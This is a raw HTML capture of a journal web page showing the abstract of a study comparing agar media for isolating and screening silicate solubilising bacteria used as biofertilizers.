

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/evaluation-media-isolation-and-screening-silicate-solubilising-bacteria?page=1
body_size: 53411
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/evaluation-media-isolation-and-screening-silicate-solubilising-bacteria" />
<link rel="shortlink" href="/node/13381" />
      <title>Evaluation of media for isolation and screening of silicate solubilising bacteria | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"QLMhtaIPjWWwhQgqFCqH2ETLlFwdPPeEkww38yPHSuU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-13381 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-1ebbbe5255a4aeb862ba188947234609">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Evaluation of media for isolation and screening of silicate solubilising bacteria</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Evaluation of media for isolation and screening of silicate solubilising bacteria" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Vasanthi, N., Saleena L. M. and Anthoni Raj S.</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Silicate solubilising bacteria (SSB) are used as biofertilizer to crops as it solubilises silica and potassium from soil silicate minerals. The investigators use different types of media containing an insoluble silicate mineral of their choice to determine the solubilisation potential of the isolates. However no specific medium is recommended either for isolation or for enumeration and screening. In the present study nutrient agar, Bunt and Rovira medium, Soil extract agar and Glucose agar medium containing 0.25% magnesium trisilicate were compared for their suitability for isolation, enumeration and screening. Soil extract agar medium containing 0.25% magnesium trisilicate is more ideal for enumeration based on the growth and clarity of dissolution zone while for screening the isolates plain glucose medium with 0.25% magnesium trisilicate is ideal as there is rapid solubilisation and clearing larger zone.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/3087.pdf" type="application/pdf; length=286560">3087.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-6a9842e54fb994c2b141f5c0498bcbfc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/evaluation-media-isolation-and-screening-silicate-solubilising-bacteria">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/evaluation-media-isolation-and-screening-silicate-solubilising-bacteria?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-c6c19114903b204c687ac7c8bdd7f597">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
